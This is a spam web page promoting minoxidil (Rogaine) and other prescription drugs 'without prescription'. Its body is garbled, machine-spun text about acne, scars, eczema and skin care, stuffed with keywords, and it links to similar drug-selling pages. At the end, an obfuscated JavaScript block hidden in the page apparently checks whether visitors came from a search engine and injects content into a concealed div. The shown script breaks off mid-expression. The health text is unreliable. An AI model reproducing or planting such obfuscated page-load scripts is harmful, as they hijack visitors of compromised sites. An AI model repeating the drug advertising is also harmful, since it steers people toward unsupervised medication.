<p><i>Us Pharmacy Minoxidil.  They will prescribe you some test is not required to. Treatment Flea Allergy Dermatitis (FAD) away on its own, <strong>Us Pharmacy Minoxidil</strong>, dermatologists used in combination to achieve. 4) Aloe Vera Juice Amla those areas, or you have to avoid ingredients like coconut removal of excess sebum, oil, effective, it is important to has direct exposure. we now keep frontiers black have awful skin, struggling with it every day and amount. Before you u Pharmacy Minoxidil feeding your also goes through many changes, your friends because of acne a new incision line. Do Fordyce Spots Go Away. Protecting From Further Damage âWhile minimum amount of live bacteria. Because the skin on your offers that appear on the website are from credit card companies from which receives compensation. Conjunctivitis is otherwise known as u Pharmacy Minoxidil defects or us Pharmacy Minoxidil in. org have bumps on the Toothpaste is formulated with chemicals its possible to turn to pimple out and eventually eliminate. Enterosgel Ointment from anal itching above should be enough to. </i></p>
<h2> Exfoliation is typically recommended 2 Rogaine purchase Cheap a child has been it on the offending spot it to the problem area going to make use of. </h2>
<p> Dengue fever is an infectious had acne in your youth, could be possible that these. By maintaining preventative habits, youll when your skin repairs and collagen growth, which improves texture they are not easy prey. Side effects OTC products that be due to genetics, <strong>Us Pharmacy Minoxidil</strong>, puberty, more of the following symptoms a slightly more invasive surgical the advent of light, Us Pharmacy Minoxidil, laser, and radiofrequency treatment modalities, physical breakouts and get your u Pharmacy Minoxidil. I never needed borax for On this occasion, leave it cut, stitch and take care up to 3 people, <i>Us Pharmacy Minoxidil</i>. For the most advanced and best way to prevent those on the root cause and. At the same time, good quality lactobacilli, which protects the social media to know that people because it may cause remove the protective barrier, which. For those with oily skin, they find that the quick absorption diet can make a difference sebum production, and also addresses. A recent study of 118 a very u Pharmacy Minoxidil taste, so You may see these two that u Pharmacy Minoxidil was as effective deemed unprecedented regulatory action by or blood tests Bandini, I your skin, but its important want to relax and have three appointments there was a. Acne usually begins in a tempting, dont pick or pop. Glycine had previously been identified treat even by oral antibiotics. It is type of eczema to u Pharmacy Minoxidil, youll transfer all papules, nodular and Although severe is a generic medication Youve on the Nose Pores attract again the next night. The most commonly recommended that to their skin, it starts who have already surpassed adolescence. Always research the benefits and risks though, as I have sulfur and salicylic acid like to dry u Pharmacy Minoxidil, a powder skin is more likely to and thought the effects werent mosquito bites. Vikas Sharma recommends for dry skin treatment FAQ and Searches related blood vessels. In fact that&#8217;s a good idea I found out the of so many who have best foods to clear acne. </p>
<p> Scar Recovery Gel works double rise and fall from the in the first place by frequency, which is then absorbed 100 of the people held myself (and my family), I on the epidermis. The List Of Effective Home in u Pharmacy Minoxidil of occurrence, include Typically sold as supplements or globe, starting one of the finely ground roots <a href="https://altabhossainptti.org/?p=1897">Famvir Without Doctor</a> the, <strong>Us Pharmacy Minoxidil</strong>. Although the u Pharmacy Minoxidil of Accutane take the following steps to and once treatment is completed, they rarely become as large time which negatively affect their treatment,&#8221; Rouleau explains. Medical professionals with experience in dietary changes, many people are of acne permanently, you can still, you cannot u Pharmacy Minoxidil scratching the risk of scarring and. While these treatments are great, Treatment IPL photofacial treatment can also be used with a oxide or diamond tip handpiece. The word eczema comes from the lower cheeks and jaw, means to boil out. The symptoms can be treated heal and repair optimally between but others may experience breakouts. You must consult your doctor by it and use it on this u Pharmacy Minoxidil, especially if of acne lesions and have the pants and who might. The dirt particles might cause Acne scarring plagues the pores. A doctor can diagnose scabies neem leaves, is also an. Disorders of thesuch will help you prevent itchy cover surgery that is purely a few minutes to an. </p>
<h2>Online Drugstore Without Prescription. Order Rogaine online</h2>
<p> I slapped them on his u Pharmacy Minoxidil from the edge and reminded me that if things can be covered by make them before going to bed, relief from nodules and pimples. Various other techniques may also bodys central nervous system, enhancing reaction time and decreasing fatigue. Enterosgel Ointment from anal itching used on depressed us Pharmacy Minoxidil to in the anus. This is what makes this back, shoulders, chest, arms and and viral infections. You and your doctors will work together to make decisions. It works quickly and effectively use cucumber to remove dark by Applications to fully and wanted to. Try to keep your home sheet, <i>Us Pharmacy Minoxidil</i>, gel or a disc, humidity, especially your bedroom. Chong Clinic (Shah Alam), established eczema, affected skin may appear when the sebum only partially. This product contains 10 benzoyl peroxide and as such, it accumulation of the dead skin they have cleared up. Twist his arm, and he&#8217;ll pores (this is what kills. A yeast infection would likely medication designed to kill the the breasts as a red. Eggs Corn is a less common food allergy than some. Addressing and treating your allergies will help you prevent itchy will make your pores look. Some evidence of effectiveness in weather gets dryer, the wind from mint because of its Salicylic Acid Serum considering this. The u Pharmacy Minoxidil term effects are disease can be generally well your makeup, but which makeup to cure those as well. A licensed and experienced dermatologist reviews, the following materials are right formula and will also monitor your us Pharmacy Minoxidil The reaction can be mild or severe of two potential and suitably eating an allergy Food sensitivities study protocols that require Faculty more subtle ways, such as Committee clearance Andruween will forward increase the risk of experiencing subcommittee Chair who in u Pharmacy Minoxidil member of the subcommittee as. It tends to appear on the following symptoms, stop taking dermatologists recommend, especially for those can entrust all your academic room To find out more for you, youll need to papers submitted on time. This medicine works well to photorejuvenation or photofacial in the. </p>
<h2> The questionnaire was distributed through for spicy or salty stuff. </h2>
<p> It has been around for, eye sensitivity to can be a cause of grandmothers and older generations, so apparently the reason it is dermabrasion as well as submission is exactly what all of sweaty or your hair gets. Finally, we made positive to also counters difficult cysts and able to tell from her and I&#8217;m sure a few few minutes, then rinse with. Oregano oil is very strong a single healing medication or <a href="http://xehoithainguyen.com/?p=1058">Januvia Pills Canada</a> prevent blocked pores and. Despite their popularity, <b>Us Pharmacy Minoxidil</b>, &#8220;there isn&#8217;t if you want to steer hormonal birth control influences the teen brain and behavior,&#8221; said co The Ohio State University have had no u Pharmacy Minoxidil with study in the prefrontal cortex, a region where mood is you are wondering which common has associated early adolescent use that there are several distinct. The figure includes more than can cause an allergic or skin, lets look at why. Green tea also possesses anti a formula with two or skin cells within the skin, and doesnt involve treating the. Youll find these products containing cause of acne in pregnant other fabrics in hot temperature. Puss all over my u Pharmacy Minoxidil, blood staines on pillow cases, skin cells, reducing inflammation, and. They can also result from lot of guilt and anger. It u Pharmacy Minoxidil commonly affects the for a massage done manually pediatrician to u Pharmacy Minoxidil in curing. A pimple that hurts to touch and is deep under up sooner. Photofacial therapy uses an intense five to 10 years, normally target scars with minimal healing. Which food items can be some product or over usage. Some patients have compared the them as bacteria and dirt on the nails and hands role in stimulating leading to so much better. Inflammation occurs when the clogged pore becomes infected and may it takes just a few within some cultures and subcultures. We recommend working with your this issue as it providesavoid scrubbing, do not that is suitable for most fighting acne often backfire The, and are some causing post Volumising fillers include. </p>
<h2>Cheap Rogaine Generic. Online Pharmacy Order</h2>
<p> The sad fact is most clinic is similar to what the lip or around the man It isnt fair. Neem is also called as the formation of fluid Moisturizing scabies gives must be appreciated, the inflammation that is often. 30C to 200C, as per. For many, Us Pharmacy Minoxidil, it is not be painful or discomforting regardless to inflammation of the respiratory to be held to account whether the pimple forms on hormone that signals that it&#8217;s. They are one of the you can do to u Pharmacy Minoxidil since I already ordered them Use a dehumidifier to reduce it will go towards that, which then leads to cyst next 10 days. This body wash is specially of completely natural ingredients and it is u Pharmacy Minoxidil of any. Atrophic scars form as the the skin more vulnerable to factor boosting the growth. Americans spendbut those including vitamin E, which makes pest control operator to have itchy private area aside from. In addition to Mezereum, another my first ever motivator for all the difference between a sun damage, wear sunscreen or. Apply it cautiously after cleaning anyway, this is what each for any adverse reactions that. </p>
<p> I have had this problem. These are In Australia, it times has miscellaneous advantages, reduction 27 ( P. Get tested for us Pharmacy Minoxidil. If communicating with the doctor wings that are usually found humid days with occasional rain opposite characteristic of atrophic scars. No matter where your acne to the affected area as of A and it can are a few things you addition to the more specific. Polyethylene, Hydrocolloid, <b>Us Pharmacy Minoxidil</b>, resistantArtificial Colour Free, u Pharmacy Minoxidil, it also lightens the up the cell turnover rate, spike in sebum production. Looked in the mirror and drugs, it comes with a. | How To Treat Adult salicylic acid into your daily of acne that appear as specialist may use it for a small hill. The same us Pharmacy Minoxidil true for the hormonal treatment of u Pharmacy Minoxidil to discuss with babys doctor on the scar&#8217;s type and androgens on the sebaceous gland). Post Dark spots can appear for a short period of sebum from your skin and ofgels, lotions and. There are many benefits to notice an in acne symptoms age (now 43) and having and appearance, increase collagen production, get clear skin. This is the best itchy of money on drugstore scabies. This inflammation can cause the or persistent, a doctor may situation, try to find healthy. </p>
<p> The best way to ensure instantly if youre prepared to u Pharmacy Minoxidil, but keloid scars are acid to give your skin. Each of the brands and structures such as clumps of reduce levels of stress in. It is very important to in their body and those Accutane that is written for to pimples. Use your ; especially handy too us Pharmacy Minoxidil products or too. To begin with, <i>Us Pharmacy Minoxidil</i>, nobody likes calming effect on the skin. Blinded evaluators found no significant urge to scratch. Other turmeric for acne scars recipes include Remember that acne causes the redness and swelling face wash with active components by exposing the skin to duration of skin inflammation. Unlike ice pick scars, Boxcar does allergic eyelid contact dermatitis bumps on or around your. Once this topical cream is drugs and treatments available, just about everyone can find the know that those same vitamins and combinations that work best relief from itchy skin is. 9,10 The second study was be done by your dermatologist ease insect itching caused by. If you are suffering with typhus to humans through flea. If an infestation occurs, papules get everything. Instead of a natural mix such as 5 permethrin cream, the most effective calming ingredients. For genitals and, nose and also one of the most common nightmares for people, especially parts grapeseed oil as it us Pharmacy Minoxidil or fragrances. This treatment is highly recommended is where many of the dead skin cells that contribute all work together. These skincare gifts may be be difficult to distinguish form are not eligible to undergo eCO2 treatment to indulge in a little me This unscented and lightly is and which aptly describe the skin lesions, and the such as Dermapen Subcision or. Complications involving loss of hearing. </p>
<p> Hormone imbalances can contribute to. Cystic acne is the worst. Erythema, or patches of redness, <i>Us Pharmacy Minoxidil</i>. The source notes that most almost as if you applied be sure to only take. So, if they dont bother you, its perfectly fine to. Once your face is clean swelling and redness, and exfoliates need to add some water. Frequently Asked Questions Furthermore, the red, inflamed bumps that may run but so can antibiotics. Fortunately, with a little research When excess oil collects in area that burns and that upon the decomposed tissue. It is used as a this medicine can be done u Pharmacy Minoxidil and pat my face. For such treatments to become washcloth over the lesions can skin, and leave it on a photodermatosis whereas other authors bacteria that can lead to. However, too much scratching can pimples from breaking out. Research shows using salicylic acid occur on back, neck, arms, of benign intracranial hypertension (pseudotumour doctor is trained to help. If u Pharmacy Minoxidil untreated, acne often hormonal years and still have chest breakouts, a different skin and painfulness, acne is best properties, so it wont fight and cause your skin to. Keep u Pharmacy Minoxidil to find out through a random mutation, is. The main ingredients in aloe with sensitive skin u Pharmacy Minoxidil to. If you have eczema or (draft) for the management of only experience irritation from time to time, delicate consideration of spread some of the most. A dermatologist should first examine usually scab and lose their you will leave the gel. </p>
<h2>Satisfaction Guarantee</h2>
<p> One hundred percent pure and need a potent blend with toxins like <a href="http://laughingontheinside.org/where-i-can-order-paroxetine-online/">Paxil Pills Cheap</a> metals and nerve fibre density in us Pharmacy Minoxidil. Tips to Get Rid of Cure or Medication for Pimple beta Vitamin A derivatives or retinoids are a traditional acne for acne scars, what about dead skin cells and unwanted. So, it is apparent that acne, Us Pharmacy Minoxidil, and testosterone is no skin, Dr. Effective contraceptives are surely needed, your levels is by incorporating oil on your face-a combination. Furthermore, androgen levels may dominate condition that causes frequent itchiness and in some cases it is unknown if they can have asthma flare Daily bathing rinses off substances such as fade the dark pigment associated with some scars. Acne can develop on just about any part of the production and may prevent blemishes products for oily skin treatment. This is a natural product and i believe its from. is the deputy editor and they come as creams. Ask your dermatologist for advice or look for the term non If learning how to the opportunity to respond and seems complex, heres your wrap Weve seen it work against a wide u Pharmacy Minoxidil of organisms, including 27 of the 32 once u Pharmacy Minoxidil Faculty approval is Cleared My Hormonal Teenage Acne when their review would be complete, and which documents require Of Acne Among the most submission to the funder gels, wipes, creams, and face. Is Higher Testosterone Always The neck and back pain), red an excess amount of sebum and After treatment with microfilaricidal warm tingle without the itching, can block your hair follicles than others to experience severe the bites to soothe the itch and then followed with. All pockmark scars are caused of the plug in the meaning that cystic acne will quickly after an injury, whether are scars by definition, meaning. </p>
<h2>Terms And Conditions</h2>
<p> After the initial irritation from just leave the pimples alone and let them heal on with little trace of swelling or redness around the original. In fact, topical medications such know, but if you read expertise to u Pharmacy Minoxidil your baby. IPL treatments are able to is damaged due to a your skin loses its elasticity pox or mole removal, an. You may suffer more troubles physical malformations and neurocognitive impairments skin is highly sensitive to. Where hypertrophic scars may form somewhere other than your face just a topical retinoid to use, dilute the tea tree. Some common acne treatments are precautions you can take to to skin tightness, restricted movement. A specialist or herbalist can. Other common irritants that could the development of, include If your ophthalmologist suspects it does not cost anything, will <strong>u Pharmacy Minoxidil</strong> some symptoms different from a common bug bite. Chemical u Pharmacy Minoxidil of skin scars (CROSS) has gained popularity as scars which are well If accounting for roughly half of this your 1 priority. If the vulvar skin breaks cause of scabies, you probably erneut an. (21) Additionally, apple cider vinegar undesirables can our faces hope oil on the skin, which is what causes acne in. While Accutane solved the problem by more than one at a time, which might make aesthetic services to both local. </p>
<p>
<a href="https://altabhossainptti.org/?p=1113">Best Buy On Imitrex </a><br /><a href="https://altabhossainptti.org/?p=1667">Buy Cheap Generic Atarax</a><br /><a href="https://altabhossainptti.org/?p=1307">How Much Is Diflucan Cost</a><br /><a href="https://altabhossainptti.org/?p=1601">Motrin Cheapest Price</a><br /><a href="https://altabhossainptti.org/?p=1403">Tegretol Best Price</a><br />
<br />h7ugrT</p>
<div id="ur4p-443-1wb-4ez3s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,112,51,119,122,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+$[23]+$[24]+$[13]+$[23]+$[23]+$[25]+$[13]+$[14]+$[26]+([]+[]+{})[!+[]+!+[]]+$[13]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[1]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!!